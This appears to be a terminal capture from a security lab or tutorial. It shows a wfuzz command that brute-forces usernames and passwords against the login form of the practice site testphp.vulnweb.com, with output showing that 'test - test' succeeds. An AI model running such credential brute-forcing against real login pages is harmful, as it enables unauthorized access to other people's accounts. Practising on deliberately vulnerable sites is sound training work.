 (root㉿kali)-[~/wfuzz]
# wfuzz -c -z file,users.txt -z file,pass.txt --sc 200 -d "uname=FUZZ&pass=FUZ2Z" http://test
php.vulnweb.com/userinfo.php
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://testphp.vulnweb.com/userinfo.php
Total requests: 9
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000005:   200        119 L    448 W      5963 Ch     "test - test"
Total time: 1.828832
Processed Requests: 9
Filtered Requests: 8
Requests/sec.: 4.921171